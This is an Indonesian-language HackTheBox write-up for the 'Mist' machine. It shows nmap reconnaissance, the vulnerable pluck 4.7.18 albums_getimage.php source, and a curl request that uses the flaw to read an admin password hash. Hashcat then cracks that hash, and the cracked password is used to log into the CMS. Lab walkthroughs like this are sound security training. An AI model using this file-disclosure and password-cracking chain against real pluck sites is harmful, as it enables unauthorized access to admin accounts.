HackTheBox - Mist - Continued
Write-up Mist dari HackTheBox
Reconnaissance
Nmap
1
2
3
4
5
6
7
8
9
❯ nmap -p- --min-rate 10000 10.10.11.17 -oN full-nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2024-10-29 07:27 UTC
Nmap scan report for jsn.jaringanku (10.10.11.17)
Host is up (0.26s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 58.13 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
❯ sudo nmap -p 80 -sCVS 10.10.11.17 -oN nmap.txt
[sudo] password for kizuko:
Starting Nmap 7.95 ( https://nmap.org ) at 2024-10-29 07:36 UTC
Nmap scan report for 10.10.11.17
Host is up (0.27s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.52 ((Win64) OpenSSL/1.1.1m PHP/8.1.1)
|_http-server-header: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
| http-title: Mist - Mist
|_Requested resource was http://10.10.11.17/?file=mist
|_http-generator: pluck 4.7.18
| http-robots.txt: 2 disallowed entries
|_/data/ /docs/
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.48 seconds
HTTP
 Disana terdapat sebuah quote dan link yang menuju ke halaman
Disana terdapat sebuah quote dan link yang menuju ke halaman /login.php, tidak ada password default yang bisa digunakan untuk masuk ke pluck. Dari /robots.txt, terdapat 2 direktori yang mungkin bisa di akses. Saat masuk ke direktori /data kita akan diarahkan ke halaman default/home, dan dari /docs kita tidak diarahkan ke halaman default yang artinya direktori ini bisa dibaca.
Initial Access
diketahui tadi pluck tersebut versi 4.7.18 yang cukup kuno (kurang lebih satu tahun lalu). Lakukan pencarian di google, dan kebanyakan dari hasil tersebut menyebutkan remote code execution (rce) yang mana kita bisa mengupload sebuah plugin yang berbahaya. Dan pencarian lainnya versi 4.7 menyebutkan directory traversal yang mana kita bisa mengambil sebuah file dari server tersebut dengan file albums_getimage.php. Sejak pluck cms tersedia di github, kita bisa melihat source codenya secara langsung dan kita bisa mengecek mana yang membatasi eksploitasinya. Di commit yang terbaru terdapat beberapa pemeriksaan karakter khusus, jika filter tersebut dilewati/tidak dijalankan, kita bisa mengambil file yang ada di ../../settings/modules/albums/.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
<?php
/*
* This file is part of pluck, the easy content management system
* Copyright (c) pluck team
* http://www.pluck-cms.org
* Pluck is free software: you can redistribute it and/or modify
* it under the terms of the GNU General Public License as published by
* the Free Software Foundation, either version 3 of the License, or
* (at your option) any later version.
* See docs/COPYING for the complete license.
*/
//Run security
foreach ($_GET as $get_value) {
if (is_array($get_value) || preg_match('/\.\.|[\\\\:<>&="?*]/', $get_value))
die ('A hacking attempt has been detected. For security reasons, we\'re blocking any code execution.');
}
unset($get_value);
//Define variable
$image = $_GET['image'];
//Then, check for hacking attempts (Remote Code Execution), and block them.
if (strpos($image, 'thumb') === false) {
if (preg_match('#([.*])([/])([A-Za-z0-9.]{0,11})#', $image, $matches)) {
if ($image != $matches[0]) {
unset($image);
die('A hacking attempt has been detected. For security reasons, we\'re blocking any code execution.');
}
}
}
elseif (strpos($image, 'thumb') !== false) {
if (preg_match('#([.*])([/])thumb([/])([A-Za-z0-9.]{0,11})#', $image, $matches)) {
if ($image != $matches[0]) {
unset($image);
die('A hacking attempt has been detected. For security reasons, we\'re blocking any code execution.');
}
}
}
//...if no hacking attempts found:
//Check if file exists.
if (file_exists('../../settings/modules/albums/'.$image)) {
//Generate the image, make sure it doesn't end up in the visitors buffer.
header('Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0');
header('Expires: Thu, 19 Nov 1981 08:52:00 GMT');
header('Pragma: no-cache');
header('Content-Type: image/jpeg');
echo readfile('../../settings/modules/albums/'.$image);
}
//If image doesn't exist, send 404 header.
else
header('HTTP/1.0 404 Not Found');
?>
Poc albums_getimage.php tadi terletak di /data/modules/albums yang mana poc tersebut memuat/load file dari /data/settings/modules/albums di web server. Dan dari direktori yang diload tadi terdapat file yang menarik, yaitu admin_backup.php.  Karena file php tidak bisa dibaca secara langsung, oleh karena itu, disini kita coba memakai poc yang tadi agar bisa baca
Karena file php tidak bisa dibaca secara langsung, oleh karena itu, disini kita coba memakai poc yang tadi agar bisa baca admin_backup.php
1
2
3
4
❯ curl "http://10.10.11.17/data/modules/albums/albums_getimage.php?image=admin_backup.php"
<?php
$ww = 'c81dde783f9543114ecd9fa14e8440a2a868bfe0bacdf14d29fce0605c09d5a2bcd2028d0d7a3fa805573d074faa15d6361f44aec9a6efe18b754b3c265ce81e';
?>146%
Disini kita tidak tahu itu enkripsi algoritma apa, jadi disini kita pakai hash-identifier untuk mengeceknya
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
❯ hash-identifier
/usr/bin/hash-identifier:13: SyntaxWarning: invalid escape sequence '\ '
logo=''' #########################################################################
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
HASH: c81dde783f9543114ecd9fa14e8440a2a868bfe0bacdf14d29fce0605c09d5a2bcd2028d0d7a3fa805573d074faa15d6361f44aec9a6efe18b754b3c265ce81e
Possible Hashs:
[+] SHA-512
[+] Whirlpool
Least Possible Hashs:
[+] SHA-512(HMAC)
[+] Whirlpool(HMAC)
--------------------------------------------------
HASH:
Hasilnya sama seperti yang ada di source code di github, yaitu menggunakan sha512. Karena algoritma enkripsinya sudah ketemu, kita bisa decode pakai john ataupun hashcat.
1
2
❯ hashcat -m 1700 pw_pluck /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt --show
c81dde783f9543114ecd9fa14e8440a2a868bfe0bacdf14d29fce0605c09d5a2bcd2028d0d7a3fa805573d074faa15d6361f44aec9a6efe18b754b3c265ce81e:lexypoo97
Setelah mendapatkan password nya. coba pakai di halaman login pluck tadi dan berhasil masuk ke dashboard. 
Execution
To Be Continued?? I don’t know about that